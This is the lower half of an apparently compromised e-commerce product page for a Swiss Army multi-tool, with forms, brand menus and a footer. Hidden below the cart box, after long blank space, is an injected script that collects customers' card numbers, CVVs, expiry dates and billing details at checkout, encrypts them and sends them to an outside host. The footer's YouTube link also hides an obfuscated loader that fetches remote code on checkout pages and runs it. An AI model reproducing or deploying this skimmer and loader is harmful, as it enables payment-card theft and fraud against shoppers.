<ul>
<li><div style="display: inline-block; width: 175px;">Color:</div> Vx Red</li>
<li><div style="display: inline-block; width: 175px;">Blade Type:</div> Multi tool</li>
<li><div style="display: inline-block; width: 175px;">Length Closed:</div> 3.58" / 91 mm</li>
<li><div style="display: inline-block; width: 175px;">Width:</div> 1"</li>
<li><div style="display: inline-block; width: 175px;">Height:</div> 1.1"</li>
<li><div style="display: inline-block; width: 175px;">Weight:</div> 5.5 oz.</li>
<li><div style="display: inline-block; width: 175px;">Handle Material:</div> Cellidor polished</li>
<li>Made in Switzerland</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=8705');">Submit Your Review</a></div>
	</div>
</form>

<div class="review-list">
	<div class="author"><b>Ron S.</b> on 11/05/2019 04:29pm</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">Of all my Swiss Army Knives, this one is my favorite.  Thanks to the great selection at Oso Grande, I was able to find 3 items I could not find in one location anywhere else.  Definitely saved on shipping costs.  Thank you.</div>
</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=8705');">Send Message</a></div>
	</div>
</form>

  </div>
  	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>Many, many thanks for your patience, kindness, professional and courteous service. Dealing with you over the years has been great and I am looking forward to other cutlery needs. ALL at OSO GRANDE are truly wonderful and extremely customer friendly going beyond their scope to help if there are ANY issues with their products. The way businesses used to be run and should be. So a BIG THUMBS UP TO Y'ALL and keep up the great work because it's definitely appreciated. No other place comes close to OSO in my experience. <br>-Patrick Q. - Wallingford, PA
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/fred-perrin-non-metallic-g-10-push-dagger-neck-knife-fixed-2.5-inch-g10-double-edge-blade-kydex-sheath-frd1802g10-31449.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_31449_FRD1802G10-01.jpg&w=150" alt="Fred Perrin Non-Metallic G-10 Push Dagger Neck Knife Fixed (2.5 Inch G10 Double-Edge Blade) Kydex Sheath FRD1802G10" title="Fred Perrin Non-Metallic G-10 Push Dagger Neck Knife Fixed (2.5 Inch G10 Double-Edge Blade) Kydex Sheath FRD1802G10" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/fred-perrin-non-metallic-g-10-push-dagger-neck-knife-fixed-2.5-inch-g10-double-edge-blade-kydex-sheath-frd1802g10-31449.html">Fred Perrin Non-Metallic G-10 Push Dagger Neck Knife Fixed (2.5 Inch G10 Double-Edge Blade) Kydex Sheath FRD1802G10</a><br> <span class="price-old">$59.95</span> <span class="price-new">$57.95</span></h2>
			<div class="rating"></div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

